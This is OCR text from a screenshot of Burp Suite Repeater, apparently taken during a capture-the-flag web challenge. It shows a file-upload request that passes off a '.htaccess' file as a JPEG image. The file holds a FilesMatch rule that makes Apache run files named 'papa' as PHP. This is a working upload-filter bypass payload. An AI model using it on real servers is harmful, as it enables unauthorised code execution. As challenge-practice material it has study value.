 File Edit View VM Tabs Help Win2012R2Hack kali20204
Burp Project Intruder Repeater Window Help
Dashboard Target User options Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Target: http://01e53218-a923-46c7-9a9a-f3ec770
Request
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
-----------------------------345816660110105062224075562915
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "papa">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------345816660110105062224075562915
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------345816660110105062224075562915--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term
激活 Windo
转到"控制面板"
Ready